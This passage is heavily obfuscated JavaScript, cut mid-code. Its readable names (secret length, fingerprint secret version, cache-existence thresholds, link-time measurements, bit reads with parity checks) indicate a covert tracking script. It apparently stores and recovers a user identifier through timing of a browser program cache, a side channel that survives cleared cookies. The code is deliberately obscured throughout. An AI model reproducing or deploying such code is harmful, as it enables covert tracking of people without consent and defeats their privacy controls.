,f5z,X19,Q5b,M1p,H3x,F5z,k_5,M9r,b8z,E9q,G7b,h9v,i5R,x2k,b6j,H1k,J47,K_D,n$N,b5S,J3w,T7n,K7o,J2M,M2d,l2F,Y1A,D3a,z5O,r2Z,N47,j1O,b61,H7S,Y9n,C4z,O4n,t9n,y44,z0M,b4l,F9z,d82,g2i,p9r,S$2,l1n,m9k,w$T,M0f,j7m,u1F,t_6,d$h,O4O,j_P,O8f,e9C,D46,c4q,e80,c44,R5n,g0H,H_N,m0t,E9v,J9$,m$P,m$v,K9p,Z3o,i0$,J5f,I0I,f2R,N5w,f1o,N_e,E8Z,r7G,m$E,r85,A9z,T9Q,o5Q,K$b,d4_,J7M,j2k,T1N,Y3e,V3t,d9u,U0F,W3A,H6N,D7E,w0p,O8p,d0V,m1v,C1k,d9q,D4v,C5B,p36,c7A,I_8,u$u,M2N,K2U,C4z,v$V,r8C,y5u,z8l,N4C,n4D,w9Y,L7h,c8$,z2A,S4C,Z2s,N5S,A$Q,c0y,g6h,z$a,O_Z,i_1,K7S,z2T,J4M,z3z,U0u,N7w,x0J,h38,P3y,T06,u9b,y2z,L6y,J2n,y2F,o$A,E9I,w_I,q6H,q4w,t2w,d8k,O$q,w24,U$_,o1v,r7y,l0j,b3X,k6p,o1c,u3M,l7t,J7V,p0X,z4i,N4p,U8O,e8R,u0P,l9V,o3I,m4G,r7_,W48,W5w,O1I,D4a,D$h,W6g,k6w,G$r,M3Q,v7g,Z6x,u9i,y4N,h2m,t3b,l9l,Y36,t9a,i5f,k4o,S_4,y1k,Z3g,v$I,r7o,R5p,L96,k4R,X0P,T90,u7z,b64,v2O,c42,q3F,n5G,Z_W,L3j,m7G,Z9l,J8R,J1u,V1T,r0j,M53,O_l,P0g,N5N,m5H,M7B,w6T,z0Z,c6F,o5I,E6J,T8R,c0y,i84,m$M,C_F,V30,h$d,b9V,G9G,A_I,b$5,U2_,o$s,x_I],E_,y6T);return (this[d_(y6T)] || (this[d_(H8s)]=d_(p7o)),this[d_(r01)][d_(C$J)](function(r2){var X1;X1=I1([M87,I4S,c55,Z9i,L66,w3y,D6p,J5h,k0F,n_d,e5y],E_,r01);return r2[X1(y6T)](X1(H8s),X1(p7o) + G9[X1(r01)] + X1(C$J) + J$);})[d_(S3E)](d_(Q0e)));},this[i2(D6j)]=function(f7){var L$_=403769373;var E5G=102374415;var N44=3372551;var O0X=823091247;var p_S=839727622;var K4;K4=I1([O0X,E5G,L$_,p_S,N44],E_,H8s);this[K4(y6T)]=f7;});}function E7(v1,x2,E9){var C5c=402721339;var X1E=389486359;var H69=840630555;var h_3=992032260;var x2H=103875079;var d_L=471551298;var H7M=606018054;var S8y=807086086;var h9E=454901018;var H0f=201339146;var L0R=424493900;var F82=184943901;var y0W=370147869;var Z7J=503775242;var r4F=490541319;var g15=2032139;var f2G=118556177;var u9r=1776922;var U61=155203098;var M7I=1292247045;var F9M=51839488;var t75=739312208;var r_u=67124494;var k78=102571052;var M_2=202315533;var U_t=1980309777;var L$L=538313491;var u2n=1515590937;var E3O=1281250335;var S2,Q8;S2=I1([a7W,d9J,R9$,z3H,r_u,H7M,F9M,h_3,H69,X1E,f2G,h9E,k78,E3O,i$c,L0R,u2n,t75,M7I,C9X,u9r,L$L,g15,C5c,S8y,Q1Q,H0f,x2H,U_t,d_L,Z7J,y0W,M_2,r4F,F82,U61],E_,y6T);Q8=F8();v1[S2(y6T)](Q8);for(var T2=new Array(G9[S2(H8s)])[S2(p7o)](y6T)[S2(r01)](function(){var S9I=973811286;var a5Q=185281547;var F_R=68885072;var c4S=291133517;var K46=370880539;var Y7v=705108738;var d2P=155198993;var n7,O_;n7=I1([a7W,d9J,R9$,z3H,r_u,Y1A,S9A,k1k,V1u,W$S,Y7v,X80,v8g,P$D,S9I,b1r,y43,F_R,a5Q,c4S,K46,d2P],E_,y6T);O_=v1[n7(y6T)](Q8);return (E9[n7(H8s)]?E9[n7(p7o)][n7(r01)](O_[n7(C$J)](p7o)):E9[n7(S3E)]=[O_[n7(Q0e)](p7o)],C6(O_,x2,E9));}),T8=y6T,X3=y6T;X3 < T2[S2(C$J)];X3++)T2[X3] && T8++;return T8 / G9[S2(S3E)] > G9[S2(Q0e)];}function q4(C$,R_){return Y4(C$,R_) === C$[u1(C$)];}function C4(k$,m9,N$,w9){var C0M=318774590;var E11=1410925578;var D5;D5=I1([N58,o_r,c2j,j9_,p4c,a$T,l_l,k1k,C0M,E11,e5y],E_,r01);for(var r4=G9[D5(y6T)],X$=k$ * r4 + r4 - H8s;X$ >= k$ * r4;X$--)H8s === m9[X$ - k$ * r4] && N$[D5(H8s)](X$);}function m6(h0,f9){var A6;A6=I1([o9V,i_Y,p1v],E_,H8s);for(var d0=D6j,F2=O1(f9),B7=A6(y6T),R3=y6T;R3 < d0;R3++)B7[A6(H8s)](h0[F2 + R3]);return B7;}function B_(){var g$T=1851132689;var m7D=51380234;var q4Z=1447251230;var E2O=3344697;var G3;G3=I1([S9C,q4Z,m7D,g$T,E2O],E_,H8s);return L6(H$())[G3(y6T)](function(C8){return z6(C8);})[G3(H8s)](function(b7,H0){var k_W=920576;var Z6;Z6=I1([j3F,k_W,L01],E_,p7o);return b7[Z6(y6T)](H0);},G3(p7o));}function n0(X0,U_){var s83=925304893;var z8t=34886744;var V$i=402720256;var J5p=1980771611;var A_y=1848194398;var n3;n3=I1([g79,V8v,i8B,Q3e,c3Q,I8h,V_e,m8b,s8G,m7v,A_y,f66,g5i,z8t,J5p,a17,o7c,s83,V$i,m6N,a9s,O8j,L4d,N6W,d9T,R$X,g4k,T7U,v5e,I6Q],E_,r01);for(var d2=new Array(Math[n3(y6T)](X0[n3(H8s)] / G9[n3(p7o)]))[n3(r01)](y6T),W6=n3(C$J),e9=y6T;e9 < X0[n3(S3E)];e9++)(d2[Math[n3(Q0e)](e9 / G9[n3(R6o)])]<<=H8s,X0[e9] < U_[e9]?(d2[Math[n3(D6j)](e9 / G9[n3(Y8y)])]|=H8s,W6[n3(O3g)](H8s)):W6[n3(z8q)](y6T));return {secret:d2,secretBits:W6};}function g0(x5,W_){return R1(e8(x5,W_),q9(x5,W_));}function d4(L4){var z9e=255;var S9;S9=e2(L4);I0=I0 || (function(){var m$h=3988292384;var R0r=256;for(var z9,A0=new Uint32Array(R0r),c6=y6T;c6 < R0r;c6++){z9=c6;for(var o$=y6T;o$ < D6j;o$++)z9=H8s & z9?m$h ^ z9 >>> H8s:z9 >>> H8s;A0[c6]=z9;}return A0;})();for(var g_=-H8s,M3=y6T;M3 < S9[E_N];M3++)g_=g_ >>> D6j ^ I0[(z9e & (g_ ^ S9[M3])) >>> y6T];return (-H8s ^ g_) >>> y6T;}function a6(){var D5q=540893231;var B7F=805527640;var A$h=117709839;var I6x=1415071507;var b2x=858348118;var j28=171714055;var V0J=52824620;var y7p=285874975;var h1b=907161372;var M4;M4=I1([D5q,A$h,V0J,h1b,j28,y7p,b2x,B7F,l1K,I6x,m5q,v$M,A71],E_,p7o);(this[M4(y6T)]=M4(H8s),this[M4(p7o)]=function(g6){var W2;W2=I1([D5q,A$h,V0J,h1b,j28,y7p,T7U,v5e,I6Q],E_,r01);this[W2(y6T)][W2(H8s)](g6);},this[M4(r01)]=function(){var k7p=85266727;var t4w=2017474054;var i43=437919052;var O6r=38820438;var y7n=757079321;var A1N=387776521;var C64=771760432;var W49=16913190;var x7G=537209873;var h3;h3=I1([D5q,A$h,V0J,h1b,j28,y7p,O6r,x7G,e5O,k7p,y7n,C64,A1N,W49,t4w,i43,L01],E_,p7o);for(var g$=y6T;g$ < this[h3(y6T)][h3(H8s)];g$++)this[h3(p7o)][g$][h3(r01)]();});}function H$(){var O4R=973078538;var S6Y=453715457;var Y8B=654789726;var w_f=860888576;var P2l=35000611;var Z3u=436871962;var J7,V2,K_;J7=I1([o9V,D82,O4R,M9S,y6P,g4k,o2d,D9s,Z3u,t7y,Y8B,S6Y,P2l,w_f],E_,y6T);for(var K8=B0(),C9=J7(y6T),i3=y6T;i3 < G9[J7(H8s)];i3++)C9[J7(p7o)](y6T);V2=G9[J7(r01)] - H8s;for(C9[y6T]=H8s;V2 !== K8;){K_=l_(y6T,G9[J7(C$J)] - H8s);y6T === C9[K_] && (C9[K_]=H8s,V2--);}return C9;}function e2(p0){var M6U="byteLength";var C6H="buffer";var O1h="byteOffset";return p0 instanceof ArrayBuffer?new Uint8Array(p0):new Uint8Array(p0[C6H],p0[O1h],p0[M6U]);}function Y0(A$,G4,j4,x0,g2,s9){var T0;s9 || (s9=y6T);T0=A3();return new Promise(function(m5,u6){try{m5(O4(A$,G4,j4,x0,g2,T0,s9));}catch(n2){u6(n2);}});}function z6(X9){var d3E=34802461;var W9b=722619486;var o6$=1129068558;var K3_=407716684;var D8o=724519258;var A_h=1276773633;var Q2s=1616399386;var v58=358242381;var E7d=369951821;var R3C=1007761156;var r7,M5,N_,V4,H6,p5,j_;r7=I1([v7P,w2I,D8o,W9b,o6$,E7d,l_l,R3C,K3_,d3E,Q2s,V7o,v58,A_h,W4P],E_,r01);(N_=X9[r7(y6T)] / D6j,V4=r7(H8s),H6=new Array(D6j)[r7(p7o)](y6T));for(M5=y6T;M5 < N_;M5++){for(var t_=y6T,n1=D6j * M5,j5=y6T;j5 < D6j;j5++)(V4[r7(r01)](X9[n1 + j5]),H8s === X9[n1 + j5] && (t_++,H6[j5]++));V4[r7(C$J)](t_ % p7o == y6T?H8s:y6T);}p5=y6T;for(M5=y6T;M5 < H6[r7(S3E)];M5++){j_=H6[M5] % p7o == y6T?y6T:H8s;(V4[r7(Q0e)](j_),p5+=j_);}return (V4[r7(R6o)](p5 % p7o == y6T?H8s:y6T),V4);}L7=I1([F37,R91,Y5n,N5i,R$X,K2Z,Y3m,E5d,R91,Y5n,A7q,C3H,D1X,b1H,t9s,R1Y,z_D,w0N,z0L,D1X,i2W,B4J,v_h,Z_A,C8x,m8a,S5s,l8R,q4P,l4i,c07,z$r,G1u,z6p,D3P,W$k,Q0T,A6N,O6C,x6k,x2f,X$C,m_j,Q5e,a_4,D64,K4E,D7V,i92,M5Y,V$Z,z1J,C$p,M$C,e55,t5B,L3R,b2H,M8T,n8N,L3H,F_w,t0x,S3B,Q$Y,M7u,y9r,l5B,W4r,H2Y,e81,L4m,l_W,r$X,t1v,r0a,i2W,a1U,A4z,G5$,J9_,w7G,A1H,b2Q,S39,M1y,O8B,G$V,Y7u,T5m,Y1V,X8s,n3M,b4i,i1i,v_t,s38,a$u,o_D,o4X,d6a,E62,P5C,s$M,I_T,E5t,N_P,h9Y,j$n,P4d,k0G,j8r,Z4e,A18,P4M,l$0,a3Y,l$$,p6V,N2W,W24,c4V,k9t,f0F,u4V,A_4,W4y,j0k,n9t,E5w,H$z,i3S,a67,X2s,P3W,f4S,v2F,K1O,Q3y,W1_,f9R,U7$,H05,f76,R_1,V82,Q8n,F6s,C5O,V8E,q8Q,w3i,G9S,B$b,g$V,c1y,W8x,i0z,Z88,w7E,M_X,S$5,C3M,H05,f76,v_H,Z6d,Q8n,F6s,h3L,m7j,x_e,Q1Q,T7t,F4h,J0z,x$S,K2s,T6r,j8V,L74,o$x,k6i,t4x,g5z,Y3l,V7J,J8z,m5O,C80,H9M,u5D,q5H,D4Y,G5P,P83,z72,h8Z,k_1,W9c,y4j,L2Q,X6P,B68,Q5q,G7W,T7z,J7M,W5T,o2z,A3L,I0h,s9H,r_T,S3P,h6W,A0r,N6m,V1u,W$S,T4T,c1p,L2Q,X6P,F4G,l6Z,p5j,d0e,k7s,c$p,I$x,J7K,I2C,H_V,L1l,H8G,M9g,o8L,L$O,r5_,l2p,t8l,B0N,t_L,x9r,S$_,g95,k1Z,V1a,i1T,v48,Y8Z,f7u,q6F,R73,m0o,t$1,A8C,z0n,O8b,u6s,D9J,J7p,u_S,W3Z,v2v,f8f,z0h,D9N],E_,r01);function w$(t9){return t9 % p7o == y6T?y6T:H8s;}function Y4(b4,i7){var v_;v_=O1(i7);return R8(T$(b4,v_,v_ + D6j - H8s));}function R1(H_,L$){var N6P=923028574;var q1F=843856913;var N9;N9=I1([o9V,J1e,t7y,N6P,q1F],E_,y6T);for(var F0=N9(y6T),a4=y6T;a4 < H_[N9(H8s)];a4++)H_[a4] !== L$[a4] && F0[N9(p7o)](a4);return F0;}function S8(V_,G6){var J_r=319231773;var E9d=34217292;var n4;n4=I1([o9V,E9d,J_r,m4L],E_,p7o);for(var C0=n4(y6T),n9=y6T;n9 < G6;n9++)(C0[n9]=H8s & V_,V_>>=H8s);return C0[n4(H8s)]();}function R8(u8){return u8 % p7o == y6T?H8s:y6T;}function O8(q8){var R6J=186070786;var N2R=757334310;var W8S=1230639878;var e61=906966842;var s3o=807082497;var Z_D=570888727;var V6u=537928448;var g2a=322308889;var d1V=740047652;var E_i=654785309;var G$j=537269011;var E87=588783184;var l7C=1276452626;var X_p=19268867;var T4P=323830604;var V7y=304094475;var N0X=235020562;var T87=285279746;var p7Y=1054478;var I1i=504824891;var c4w=119152921;var e$I=923404045;var Z0x=823206710;var f3k=638132252;var o34=402856488;var W2z=170529312;var V5i=169022246;var q7a=170524682;var e0c=1196709378;var R_d=1025319427;var s$H=437719382;var D7p=626410064;var J07=1839638;var Y1y=54137117;var Z8R=486617622;var X8W=1515587594;var R16=3940359;var v2e=940728408;var v7I=170657563;var i1S=139229248;var z59=773331764;var B8e=253036829;var L7e=891365911;var V9m=1230639387;var F6B=84085290;var s7B=219873329;var g8B=823212567;var I_j=1008085795;var f8E=973941504;var E3C=151010081;var y9j=168440344;var J6$=1410534430;var o1;o1=I1([o_p,F1Y,X8W,E87,Z8R,R6J,l7C,v2e,F1Y,X8W,Y9K,E3C,W8S,s$H,e61,V7y,F6B,N2R,N0X,V9m,s$H,Z0x,T87,R2S,D7p,R16,y9j,c4w,L7e,e$I,g2a,z59,i1S,q7a,R_d,V6u,o34,I1i,g8B,J07,e0c,G$j,D1U,f3k,Z_D,E_i,d1V,p7Y,s7B,f8E,T4P,Y1y,Y_a,s2k,v7I,V5i,I_j,s3o,B8e,m4L],E_,p7o);(this[o1(y6T)]=q8,this[o1(H8s)]=Y8[this[o1(p7o)]],this[o1(r01)]=function(v0,u$){var P6p=739968774;var k2$=638395392;var u1b=1296201231;var A0K=387387983;var Y2s=1908480;var Q_0=386273311;var S1U=978090048;var m2R=102105353;var S6j=253625940;var Y1W=927082001;var a2o=807077894;var b1t=1296201304;var K6o=1481461507;var n7O=353175297;var I3D=387454298;var H7X=487129345;var E3,i9;E3=I1([o_p,F1Y,q9L,h_e,S1U,n7O,v65,Y1W,H7X,Q_0,P6p,b1t,A0K,S6j,k2$,K6o,I3D,a2o,u1b,m2R,Y2s,J4i],E_,p7o);i9=this[E3(y6T)][v0];if(void y6T === i9)throw new Error(E3(H8s) + v0 + E3(p7o) + this[E3(r01)]);return E3(C$J) == typeof i9?i9(u$):i9;},this[o1(C$J)]=function(){var a5y=286985730;var k_u=554839332;var q3;q3=I1([g3z,N6D,J6$,T6A,Y_9,W2z,X_p,k_u,a5y,L01],E_,p7o);return this[q3(y6T)](q3(H8s));},this[o1(S3E)]=function(){var y3c=860881426;var F5F=104141057;var U9H=588663902;var e_h=100806929;var Y6;Y6=I1([g3z,N6D,J6$,U9H,e_h,F5F,y3c],E_,y6T);return this[Y6(y6T)](Y6(H8s));},this[o1(Q0e)]=function(){var O5s=1839637;var c43=386345495;var t2o=288162063;var b$t=254877207;var A5Y=202384130;var N4i=437784638;var P8;P8=I1([g3z,N6D,J6$,C$j,O5s,A5Y,b$t,c43,t2o,N4i,m4L],E_,p7o);return this[P8(y6T)](P8(H8s));},this[o1(R6o)]=function(u7){var U1G=1006707511;var t99=35521330;var p1L=118110987;var W_b=285873435;var i_5=1006698517;var O7;O7=I1([g3z,N6D,J6$,C$j,i_5,W_b,t99,U1G,p1L,z6D,n37],E_,H8s);return this[O7(y6T)](O7(H8s),u7);},this[o1(D6j)]=function(){var K56=355212545;var E$l=1291860747;var C8$=302461217;var V$;V$=I1([g3z,N6D,J6$,T6A,Y_9,W2z,X_p,C8$,K56,k_1,W9c,E$l,E6o],E_,r01);return this[V$(y6T)](V$(H8s));},this[o1(Y8y)]=function(j0){var n1z=991232535;var d_a=805512998;var u$x=205132320;var N10=19268864;var S5Q=838864919;var Q7;Q7=I1([g3z,N6D,J6$,T6A,Y_9,u$x,N10,d_a,O1E,S5Q,n1z,e2P],E_,p7o);return this[Q7(y6T)](Q7(H8s),j0);});}function s5(o5,t3,Q2,b3,q$){var i0l=170074119;var b2P=1514257;var t4j=605754880;var j02=386729742;var c_6=34340876;var N7t=403770636;var t8,h8,u0,O6,n_;t8=I1([g3z,N6D,c_6,E9n,i0l,j02,b2P,t4j,I7U,N7t,m4L],E_,p7o);(h8=t3[t8(y6T)](k6),u0=new O8(Q2),O6=new C3(h8,o5),n_=new m4(O6,u0));return (measurementType=l7(O6,b3),O6[t8(H8s)](measurementType),x_(n_,b3)[t8(p7o)](function(I7){var X8m=1415071531;var C_a=739313158;var j1o=219873294;var n5Z=657075245;var J0F=20013103;var q3J=206338112;var x7;x7=I1([J0F,n5Z,X8m,C_a,q3J,j1o,v3Q],E_,p7o);return I7 === y6[x7(y6T)]?E7(O6,n_,b3)?Y0(n_,O6,u0,b3,q$)[x7(H8s)](function(m_){return {report:m_,extStats:b3,hadErrors:!H8s};})[x7(p7o)](function(a1){return {hadErrors:!y6T,err:a1,extStats:b3};}):{report:K5({hasCache:!H8s,isValidMcft:!y6T}),extStats:b3,hasErrors:!H8s}:{report:K5({isValidMcft:!H8s}),extStats:b3,hasErrors:!H8s};}));}(G9={defaultMinTimeToLinkNonCachedProgram:R6o,lengthOfSubRow:F53,indexRowStart:Math[L7(y6T)](O3g,Q0e),firstTimeCheckProgramId:Math[L7(H8s)](O3g,Q0e) - H8s,firstProgramInScratchSpace:Math[L7(p7o)](O3g,R6o),populateRowIntervalMs:s51,secretLength:i$E,numberOfSecretSegments:H8s,secretWithPayloadLength:(function(n6,R4){var r5;r5=I1([i5b,B4t,D9N],E_,r01);return n6 + Math[r5(y6T)](n6 / D6j) + R4 * (D6j + H8s);})(i$E,H8s),updateProgressIntervalMs:g6z,minNumberOfZerosInSecret:A5M,maxNumberOfZerosInSecret:Y_3,invalidSecretRange:O3g,numberOfProgramsToConsiderRowInCache:p7o,readBitDelayMs:y6T,numberOfBitsToReadWithoutDelay:H8s,numberOfBitsInIndexRowPerRow:r01,countOfBitsFromCacheToDetermineThatRowIsInCache:p7o,maxValidMcft:N5O,numberOfRetiresToCalculateValidMcft:r01,delayBetweenMcftCalculationsMs:s51,linkingAttemptCountForCacheExistCheck:S3E,thresholdToCacheExistent:x31,fpSecretVersion:L7(r01)},v3=L7(D6j),V5=L7(Y8y),q1=L7(O3g),Y8=L7(z8q));function m4(a$,P6){var t1m=623594590;var s6o=438174485;var q5a=235417862;var r_B=50338066;var a7I=406002459;var b_n=555035935;var F6M=689584940;var A$t=656149779;var F8_=471269393;var M_y=824246566;var u8t=69468983;var W_w=1410402321;var e8_=671881242;var L54=2017474066;var r$K=119937053;var c7X=641756758;var F01=1611008793;var W7q=70982459;var u0H=387782425;var D02=403645190;var Z0B=993404697;var b$n=436601611;var e$t=389939209;var N$E=404564245;var A4c=104474383;var B6c=203628551;var Z1g=1410992657;var W_c=455154691;var x$d=587598109;var A1K=253167382;var s5w=52328014;var g52=18679566;var E80=52114692;var A1b=856949504;var N90=135346969;var i2T=486609415;var t9y=268908053;var U4q=890898998;var F_B=654508032;var X6Q=52115739;var U30=638738479;var O7b=388105015;var A$d=389943554;var z4Q=556485726;var c5e=437073923;var v3B=19995398;var N79=973803027;var X6k=403573771;var D$n=169738254;var r46=537141561;var B1S=388453955;var z7c=453977623;var e6j=471996475;var u9a=1192631046;var t4r=638917405;var G79=168364864;var f0p=202776859;var x$y=387387910;var v5b=856368154;var d9n=1836038;var R1H=924955;var s76=1275465751;var I_C=438307595;var s1J=520160802;var z6R=1293760771;var s_x=657459974;var Z3X=823204638;var W5e=756691457;var u_G=185280311;var O_z=657484;var M22=269953053;var w3o=20652039;var T2d=387452955;var v_k=638724637;var o4g=222239515;var r8j=219878698;var g0Q=791811;var m7P=843854090;var q5;q5=I1([U30,N3S,N$E,F01,s5w,D$n,v3B,v5b,R1H,Z1g,t1m,B6c,e$t,a7I,N79,b1r,v_k,h$q,z6R,B1S,F8_,A1b,s1J,u8t,x$d,A4c,A$d,o4g,L54,O_z,R2S,M_y,i2T,r8j,Q87,D02,I2C,W_w,z4Q,c5e,g0Q,o2z,c7X,X6k,T2d,s_x,E80,X6Q,w$u,h_A,j2F,f6u,W$O,G79,f0p,r_B,U9j,t5y,y0d,t1m,w3o,x$y,N90,F_B,I_C,v2y,P_R,F6M,t4r,J0i,z3j,J$B,u0H,A1K,W5e,g52,e6j,U1a,W_c,z6D,b_n,m7P],E_,y6T);(this[q5(y6T)]=a$,this[q5(H8s)]=P6,this[q5(p7o)]=function(Y2){var I$,E4;I$=I1([o_p,F1Y,q9L,h_e,z7c,u9a,F9Q,F_B,b$n,M22,M17,q5a,e8_,r$K,Z0B,s1J,U4q,A$t,d9n,z4s,v3Q],E_,p7o);E4=this[I$(y6T)][I$(H8s)]();return Y2 / G9[I$(p7o)] * E4;},this[q5(r01)]=function(t5){var A4;A4=I1([o_p,F1Y,q9L,h_e,z7c,u9a,F9Q,F_B,b$n,M22,M17,q5a,e8_,r$K,Z0B,s1J,U4q,A$t,d9n,z4s,v3Q],E_,p7o);return t5 / this[A4(y6T)][A4(H8s)]() * G9[A4(p7o)];},this[q5(C$J)]=function(N3,J_){var I3h=117575196;var k9K=386804739;var m9L=67769088;var o0K=707408432;var c0Z=825964328;var Z0O=990905344;var g71=638655763;var A9j=892942892;var H63=723591217;var V9x=978999373;var r8t=168179459;var Q5i=805308982;var o4v=872416027;var z0T=4002321;var M1W=321932610;var d2Q=889925653;var A8K=18415872;var F4m=807077915;var K7g=741155378;var t4_=20710681;var S48=992025149;var x30=404820253;var u0m=490617389;var B0Q=270995765;var v7K=939922195;var A59=1982270007;var r2y=727056400;var M5$=943337000;var L5m=1851144756;var E4S=1025577515;var g$d=641018658;var S74=203508830;var h8r=288960288;var v0x=151853327;var v30=791750969;var i$L=370751003;var j7W=957089290;var d9V=287727663;var e0;e0=I1([d9V,M5$,A9j,L5m,G79,f0p,r_B,U9j,t5y,y0d,S74,E4S,g$d,K7g,B0Q,H63,c0Z,h8r,S48,o0K,v30,A59,M1W,x30,F4m,v0x,i$L,z0T,X2s,I3h,Q5i,A8K,r8t,V9x,v7K,d2Q,j7W,o4v,g71,u0m,m9L,t4_,Z0O,k9K,r2y],E_,y6T);return N3 === P9[e0(y6T)]?this[e0(H8s)](J_):N3 === P9[e0(p7o)]?this[e0(r01)](J_):this[e0(C$J)](J_);},this[q5(S3E)]=function(){var F7W=2446875;var x_J=805588062;var B$r=875889437;var t3y=1275073311;var M8J=151853334;var l$Q=319833940;var m1G=554574626;var d3V=138216465;var J3y=1024352344;var I$H=1444676111;var Q0z=421527837;var t0E=453982231;var B$9=52244490;var X0x=17242117;var z5w=1041512721;var J0M=118817025;var O_k=236729101;var r4V=121248779;var J4C=388111115;var Y6n=555224881;var A7L=135340036;var W7u=70390046;var I49=185677826;var t0M=1296173369;var q6e=771821332;var M60=859660376;var E1,e1,v8;E1=I1([g4Q,N$p,O7b,Z3X,u_G,W7q,t2v,t9y,j2F,f6u,W$O,t0M,J0M,d3V,m1G,r4V,Q0z,Y6n,t0E,B$9,s6o,r46,Z2N,L$0,x_J,O_k,I49,t3y,J3y,d9J,R9$,z3H,q5a,e8_,s76,M60,J4C,W7u,B$r,X0x,A7L,z5w,W4y,I$H,l$Q,q6e,M8J,F7W],E_,H8s);e1=F8();this[E1(y6T)]=O3g;for(var U9=E1(H8s),v6=y6T;v6 < this[E1(p7o)];v6++)U9[E1(r01)](this[E1(C$J)][E1(S3E)](e1 + v6));v8=y0(U9);return (this[E1(Q0e)]=this[E1(R6o)](v8),this[E1(D6j)]);},this[q5(Q0e)]=function(){var w_;w_=I1([t26,a66,Q3$,j4k,e2P],E_,p7o);return this[w_(y6T)]();},this[q5(R6o)]=function(){var e$D=822501423;var D8A=404360712;var v2x=269953036;var v$R=926769240;var p9;p9=I1([e$D,D8A,v2x,M17,q5a,e8_,s76,v$R,a66,Q3$,j4k,e2P],E_,p7o);return this[p9(y6T)]?this[p9(H8s)]:this[p9(p7o)]();},this[q5(D6j)]=function(A1){var y_o=52244507;var F2x=168392270;var q73=1612186139;var k0;k0=I1([v7P,w2I,f$G,q73,F2x,y_o,s6o,r46,P7o],E_,p7o);return new Array(A1[k0(y6T)])[k0(H8s)](this[k0(p7o)]());},this[q5(Y8y)]=function(w4){var O2j=101325570;var m1$=605362973;var J36=689582593;var T7x=693520730;var i0d=251661077;var d9I=304089603;var k5j=121508098;var B9g=1026959642;var b8,z$,O0,J5;b8=I1([N1b,O2j,T7x,i0d,J36,m1$,k5j,B9g,d9I,v2y,P_R,a$_,a$T,l_l,i$c,P7o],E_,p7o);(z$=this,O0=w4[b8(y6T)](function(F1){var j6;j6=I1([g3z,Y2n,Q9W,j4k,e2P],E_,p7o);return F1 > z$[j6(y6T)]();}),J5=this[b8(H8s)](y0(O0)));return new Array(w4[b8(p7o)])[b8(r01)](J5);},this[q5(O3g)]=function(U2){var U5J=471994427;var V9A=489780814;var V1M=104794401;var i9g=69079339;var z0m=1479685186;var p7T=104143104;var h7$=489173263;var e94=387777034;var u2F=1481448451;var l18=83957082;var V$7=453718848;var H7f=2706458;var X6U=151271168;var j7g=822418774;var j1u=723524895;var B2u=587602433;var o5j=620900127;var Z1x=1981162519;var U7,l$,I3;U7=I1([g4Q,N$p,O7b,Z3X,u_G,W7q,t2v,t9y,j2F,f6u,W$O,V$7,i9g,B2u,Z1x,z0m,i8B,Q3e,V9A,e94,X6U,N6m,V1M,R9$,j1u,h7$,p7T,p9G,j7g,S5T,z6D,o5j,a79,Y1A,U5J,U1a,u2F,l18,H7f],E_,H8s);for(var R7=this[U7(y6T)],Q5=this[U7(H8s)](),H3=U7(p7o),Z8=y6T;Z8 < U2[U7(r01)];Z8++){if(U2[Z8] > Q5){(l$=this[U7(C$J)](Q5),I3=(l$ * R7 + U2[Z8]) / ++R7);Q5=this[U7(S3E)](I3);}H3[U7(Q0e)](Q5);}return H3;});}function l1(z4,Q$){var z32=102041690;var H1$=1481442050;var H1;H1=I1([N1b,H1$,z32,m4L],E_,p7o);for(var q7=D6j,m1=new Array(q7)[H1(y6T)](y6T),B3=D6j,T6=y6T;T6 < Q$;T6++)for(var t$=O1(T6),T5=y6T;T5 < B3;T5++)m1[T5]+=z4[t$ + T5];return m1[H1(H8s)](w$);}function X6(K0,M1){var D_;D_=I1([o9V,i_Y,p1v],E_,H8s);for(var P$=D_(y6T),D6=K0;D6 < M1;D6++)P$[D_(H8s)](D6);return P$;}(Y8[q1[L7(e$U)]]={numberOfRowsToPopulate:S3E,baselineMcft:r01,rowFromWhichCacheCanBeFull:Q45,rowToStartFullCacheTestFrom:function(H5){return H5 - r01;},numberOfRowsToUseForCacheEviction:S3E,numberOfBitsToReadWithoutDelay:function(w3){var D4;D4=I1([i5b,B4t,D9N],E_,r01);return Math[D4(y6T)](w3 / O3g);}},Y8[q1[L7(L11)]]={numberOfRowsToPopulate:p7o,baselineMcft:C$J,rowFromWhichCacheCanBeFull:H8s,rowToStartFullCacheTestFrom:function(N2){return N2 - H8s;},numberOfRowsToUseForCacheEviction:r01,numberOfBitsToReadWithoutDelay:H8s},Y8[q1[L7(o61)]]={numberOfRowsToPopulate:S3E,baselineMcft:r01,rowFromWhichCacheCanBeFull:Q45,rowToStartFullCacheTestFrom:function(i8){return i8 - r01;},numberOfRowsToUseForCacheEviction:S3E,numberOfBitsToReadWithoutDelay:function(v9){var V8;V8=I1([i5b,B4t,D9N],E_,r01);return Math[V8(y6T)](v9 / O3g);}});function e7(l8,c3){var k_I=134230286;var K_F=387532628;var R95=186456141;var S9s=50612052;var h6w=35000579;var n6v=823025752;var p70=1616399370;var s3N=352472386;var Q43=1443306249;var K3t=1851131393;var n0b=186537048;var V_y=1230642203;var X8F=1514070;var X_D=1415071488;var j59=1112546816;var l63=973549142;var a$n=1008084250;var f_,X5,c2,B2,x$,y4,O5,k3,Q_,o_,k9,V0;f_=I1([v7P,w2I,a99,M9S,y6P,h6w,j59,l63,Q43,K_F,p70,k_I,V_y,X8F,y9d,s3N,X_D,X52,P0U,R95,u6C,n6v,w2I,a99,M9S,y6P,h6w,j59,l63,Q43,S9s,K3t,f66,g5i,n0b,a$n,Z2N,L$0,e5y],E_,r01);(X5=c3 / D6j,c2=g0(l8,X5),B2=h1(l8,X5),x$=q4(l8,X5));if(y6T === c2[f_(y6T)] && y6T === B2[f_(H8s)])return x$?{hasErrors:!H8s}:{hasErrors:!y6T,canCorrect:!y6T,bitsToCorrect:u1(l8)};if(c2[f_(p7o)] > H8s || B2[f_(r01)] > H8s)return {hasErrors:!y6T,canCorrect:!H8s,minNumberOfErrors:Math[f_(C$J)](B2[f_(S3E)],c2[f_(Q0e)])};if(H8s === B2[f_(O3g)] && H8s === c2[f_(z8q)])if(x$){O5=O1(c2[y6T]);y4=[O5 + B2[y6T]];}else {(k3=O1(X5),Q_=k3 + B2[y6T],o_=O1(c2[y6T]),k9=U4(o_));y4=[Q_,k9];}else if(y6T === B2[f_(e$U)] && H8s === c2[f_(L11)]){O5=O1(c2[y6T]);V0=U4(O5);(y4=[V0],x$ || y4[f_(o61)](u1(l8)));}else H8s === B2[f_(N5O)] && y6T === c2[f_(Z72)] && (k3=O1(X5),Q_=k3 + B2[y6T],y4=[Q_],x$ && 